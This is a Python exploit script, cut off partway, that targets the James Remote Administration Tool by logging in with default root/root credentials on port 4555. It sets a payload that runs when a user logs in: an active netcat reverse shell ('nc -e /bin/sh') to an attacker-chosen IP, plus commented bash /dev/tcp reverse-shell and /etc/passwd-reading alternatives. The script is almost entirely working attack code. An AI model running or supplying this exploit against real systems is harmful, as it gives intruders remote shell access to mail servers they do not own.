 #!/usr/bin/python3
import socket
import sys
import time
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 4:
    sys.stderr.write("[-]Usage: python3 %s <remote ip> <local ip> <local listener port>\n" % sys.argv[0])
    sys.stderr.write("[-]Example: python3 %s 172.16.1.66 172.16.1.139 443\n" % sys.argv[0])
    sys.stderr.write("[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.\n")
    sys.exit(1)
remote_ip = sys.argv[1]
local_ip = sys.argv[2]
port = sys.argv[3]
# Select payload prior to running script - default is a reverse shell executed upon any user logging in (i.e. via SSH)
#payload = '/bin/bash -i >& /dev/tcp/' + local_ip + '/' + port + ' 0>&1' # basic bash reverse shell exploit executes after user login
payload = 'nc -e /bin/sh ' + local_ip + ' ' + port # basic netcat reverse shell
#payload = 'echo $USER && cat /etc/passwd && ping -c 4 ' + local_ip # test remote command execution capabilities and connectivity
#payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # proof of concept exploit on root user login only
print ("[+]Payload Selected (see script for more options): ", payload)
if '/bin/bash' in payload:
    print ("[+]Example netcat listener syntax to use after successful execution: nc -lvnp", port)
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print ("[+]Connecting to James Remote Administration Tool...")
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((remote_ip,4555)) # Assumes James Remote Administration Tool is running on Port 4555, change if necessary.